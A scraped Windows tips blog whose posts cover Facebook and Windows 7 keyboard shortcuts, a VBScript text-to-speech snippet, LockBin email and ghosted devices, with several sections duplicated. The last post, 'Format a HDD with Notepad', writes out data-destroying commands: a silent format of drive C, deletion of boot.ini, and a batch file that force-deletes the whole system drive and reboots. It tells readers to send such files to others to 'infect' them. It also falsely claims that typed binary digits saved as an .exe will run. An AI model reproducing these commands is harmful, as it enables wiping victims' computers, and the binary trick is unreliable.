Hello Guys,
This post of mine is just to make yourself easy with handling your social life. Here I will be telling you various shortcuts for Facebook in Google Chrome & Mozilla Firefox browser.
Chrome Firefox Facebook
Alt+m Shift+Alt+m New Message
Alt+0 Shift+Alt+0 Help Center
Alt+1 Shift+Alt+1 Home Page
Alt+2 Shift+Alt+2 Profile Page
Alt+3 Shift+Alt+3 Manage Friend List
Alt+4 Shift+Alt+4 Message List
Alt+5 Shift+Alt+5 Notification Page
Alt+6 Shift+Alt+6 Account Settings
Alt+7 Shift+Alt+7 Privacy Settings
Alt+8 Shift+Alt+8 Facebook Fan Page
Alt+9 Shift+Alt+9 Facebook Terms
Alt+? Shift+Alt+? Search Box
Enjoy and Have Fun!!!
Tricks
post comment if u like or dislike so that i can improve..
Sunday, April 1, 2012
Cool Keyboard Tricks in Windows 7
Hello Guys,
In this tutorial I am going to tell you Some of the cool tricks of Keyboard button which will help you to work more efficiently and faster. Even you can impress your friends or colleagues by using these shortcuts button.
[Windows] + [D] Show or Hide the desktop
[Windows] + [Home] Minimize all but selected window. Reverse by clicking the key combination again.
[Windows] + [Spacebar] Make all open windows transparent to view gadgets and icons on desktop.
[Windows] + left arrow OR [Windows] + right arrow Dock selected window to the left or right half of your screen.
[Windows] + up arrow OR [Windows] + down arrow Maximized and restores the selected window.
[Windows] + [Tab] Launch 3D representation of open windows and click [Tab] key again to flip through them.
[Windows] + [B] Puts focus on the ‘show hidden icons’ button on the system tray.
[Windows] + [1] To [Windows] + [9] Launch first through ninth icon on taskbar, including items pinned to taskbar.
[Windows] + [SHIFT] + [1] To [Windows] + [SHIFT] + [9] Starts new instance of respective taskbar icon.
[Windows] + [Alt] + [1] To [Windows] + [Alt] + [9] Opens jump list for respective icon.
[Windows] + [T] OR [Windows] + [SHIFT] + [T] Move focus to front or back of taskbar.
[Alt] + [Ctrl] + [Tab] + left/right/up/down arrow Flip window.
[Alt] + [Tab] Cycle through open windows.
[Windows] + [P] Select the Projector Mode
[Windows] + [+] OR [Windows] + [-] Activates Windows Magnifier to zoom in or out of screen.
[Ctrl] + [Alt] + [D] Switch to docked mode.
Ctrl] + [Alt] + [L] Switch to lense mode.
[Ctrl] + [Alt] + [F] Switch from docked or lens mode back to full screen mode.
[Ctrl] + [Alt] + [I] Invert colors.
[Windows] + [Esc] Exist magnifier views.
[Windows] + [G] Cycle through desktop gadgets.
[Windows] + [X] Launches Windows Mobility Center. Especially useful if you’re working on a laptop.
In this tutorial I am going to tell you Some of the cool tricks of Keyboard button which will help you to work more efficiently and faster. Even you can impress your friends or colleagues by using these shortcuts button.
[Windows] + [D] Show or Hide the desktop
[Windows] + [Home] Minimize all but selected window. Reverse by clicking the key combination again.
[Windows] + [Spacebar] Make all open windows transparent to view gadgets and icons on desktop.
[Windows] + left arrow OR [Windows] + right arrow Dock selected window to the left or right half of your screen.
[Windows] + up arrow OR [Windows] + down arrow Maximized and restores the selected window.
[Windows] + [Tab] Launch 3D representation of open windows and click [Tab] key again to flip through them.
[Windows] + [B] Puts focus on the ‘show hidden icons’ button on the system tray.
[Windows] + [1] To [Windows] + [9] Launch first through ninth icon on taskbar, including items pinned to taskbar.
[Windows] + [SHIFT] + [1] To [Windows] + [SHIFT] + [9] Starts new instance of respective taskbar icon.
[Windows] + [Alt] + [1] To [Windows] + [Alt] + [9] Opens jump list for respective icon.
[Windows] + [T] OR [Windows] + [SHIFT] + [T] Move focus to front or back of taskbar.
[Alt] + [Ctrl] + [Tab] + left/right/up/down arrow Flip window.
[Alt] + [Tab] Cycle through open windows.
[Windows] + [P] Select the Projector Mode
[Windows] + [+] OR [Windows] + [-] Activates Windows Magnifier to zoom in or out of screen.
[Ctrl] + [Alt] + [D] Switch to docked mode.
Ctrl] + [Alt] + [L] Switch to lense mode.
[Ctrl] + [Alt] + [F] Switch from docked or lens mode back to full screen mode.
[Ctrl] + [Alt] + [I] Invert colors.
[Windows] + [Esc] Exist magnifier views.
[Windows] + [G] Cycle through desktop gadgets.
[Windows] + [X] Launches Windows Mobility Center. Especially useful if you’re working on a laptop.
Cool Keyboard Tricks in Windows 7
Hello Guys,
In this tutorial I am going to tell you Some of the cool tricks of Keyboard button which will help you to work more efficiently and faster. Even you can impress your friends or colleagues by using these shortcuts button.
In this tutorial I am going to tell you Some of the cool tricks of Keyboard button which will help you to work more efficiently and faster. Even you can impress your friends or colleagues by using these shortcuts button.
Convert Text Message to Voice Message without using any Tool
Hello Guys,
Today I have something good for you and i.e convert text message to voice. By following these steps you can convert the text message to voice message.
Step1:Open the Notepad from Start>All Programs> Accessories.
Step2:Then copy-paste the following code in the text area.
Dim msg, sapi
msg=InputBox(“Enter your text for conversion: For Ex. Kyrion.”,”Kyrion.in: Text2Speech Converter”)
Set sapi=CreateObject(“sapi.spvoice”)
sapi.Speak msg
Step3:Open File>Save as
Step4:Then in the Save As dialog box enter any name for the file with the extension .vbs and click on Save.
Step7:Click on OK button.
Now you will see the pure magic of Windows. After the Dialog box closes you will here what you had actually typed in the dialog box to Convert Text Into Speech In Windows by using notepad. You will be thrilled to know that your text has be converted in to speech.
Today I have something good for you and i.e convert text message to voice. By following these steps you can convert the text message to voice message.
Step1:Open the Notepad from Start>All Programs> Accessories.
Step2:Then copy-paste the following code in the text area.
Dim msg, sapi
msg=InputBox(“Enter your text for conversion: For Ex. Kyrion.”,”Kyrion.in: Text2Speech Converter”)
Set sapi=CreateObject(“sapi.spvoice”)
sapi.Speak msg
Step3:Open File>Save as
Step4:Then in the Save As dialog box enter any name for the file with the extension .vbs and click on Save.
Step5:Then open the file that you had saved.
Step6:Enter the text which you want to convert to speech.

Step6:Enter the text which you want to convert to speech.

Step7:Click on OK button.
Now you will see the pure magic of Windows. After the Dialog box closes you will here what you had actually typed in the dialog box to Convert Text Into Speech In Windows by using notepad. You will be thrilled to know that your text has be converted in to speech.
Wednesday, January 4, 2012
How to send password protected Email
But Cyber criminals are always try to hack passwords of users email account to read emails and misuse the account. Do you know? you can also protect each mail sent by you with a password for better information security. If some one maneged to get into the account, he would not be able to read the email without knowing the password. To send the password protect email, you have to use a third party service named as LockBin
- go the link http://www.lockbin.com/lockbin.php
- Fill the form and send the mail. And also inform receiver that you have sent the mail and password as well
- Recipient will get the email with a link. To read the email, he will have to go the link and verifiy the password which you have entered while sending the email.
- After submitting password Receiver can view message.
Wednesday, July 13, 2011
How to Uninstall Ghosted Devices from Windows
Do you know that your computer can be full of Ghosted Devices? And like Humans are scared of real world Ghosts your Computer is also scared of these Virtual Ghosts. Presence of such ghosts causes deterioration in the Startup Speed and Overall Computer speed.
In simple language Ghosted Devices, commonly known as Hidden Devices, are those devices that were once connected to the system but are no longer connected. Windows however keeps a copy of them inside the Device Manager and tries to find these devices on system startup, thus reducing the startup speed(often negligible) in some cases.
As an example, lets consider a mouse that you borrowed from a friend, after using it you returned him the next day. When it was first connected, Windows installed the required drivers and when it was removed, Windows marked it as ‘Ghosted Device’. Now since you will probably never use this mouse again, it makes sense to remove it.
The common way of removing the device is to go to Device Manager, view hidden devices, right-click the device(s), hit Uninstall, and wait. Since it can be confusing at some times, this is where GhostBuster comes in. It is a portable tool that can list all Ghosted and Normal devices in one simple list and allows you to remove them in one click.
Please note that these “Ghosted Devices” can be useful as well and is one reason why Windows never looks for drivers every time you connect the device.
Suppose you connect a mouse after a few months after borrowing from a another friend and it turns out to be the same mouse that you borrowed from a friend before. Upon connecting it, you will be able to use the mouse instantly since Windows will not need to re-install the drivers. In layman’s term, the Ghosted device will become activated instantly and thus will not require driver installation again.
Note: Windows has some devices that are ghosted but should NEVER be removed(like devices in the sound, video and game controller class or system and non plug-n-play devices), GhostBuster marks them down as services. Make sure you know which device you are removing, consider this a warning.
It works on Windows XP, Windows Vista, and Windows 7. If you are using Vista or 7, go to Properties and run it in Windows XP compatibility mode.
Format a HDD with Notepad
If you think that notepad is useless then you are wrong because you can now do a lot of things with a notepad which you could have never imagined.In this hack I will show you how to format a HDD using a notepad. This is really cool.
Step 1. Copy The Following In Notepad Exactly as it says
01001011000111110010010101010101010000011111100000
Step 2. Save As An EXE Any Name Will Do
Step 3. Send the EXE to People And Infect
OR
IF u think u cannot format c driver when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary code
format c:\ /Q/X — this will format your drive c:\
01100110011011110111001001101101011000010111010000
100000011000110011101001011100
0010000000101111010100010010111101011000
format d:\ /Q/X — this will format your dirve d:\
01100110011011110111001001101101011000010111010000
100000011001000011101001011100
0010000000101111010100010010111101011000
format a:\ /Q/X — this will format your drive a:\
01100110011011110111001001101101011000010111010000
100000011000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini — this will cause your computer not to boot.
01100100011001010110110000100000001011110100011000
101111010100110010111101010001
00100000011000110011101001011100011000100110111101
101111011101000010111001101001
0110111001101001
Try to figure out yourself rest
can’t spoonfeed
Its working.
can’t spoonfeed
Its working.
Do not try it on your PC. Don’t mess around this is for educational purpose only
still if you cant figure it out try this:
- go to notepad and type the following:
@Echo off - Del C:\ *.*|y save it as Dell.bat
- want worse then type the following:
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
Reply With Quote
Subscribe to:
Comments (Atom)

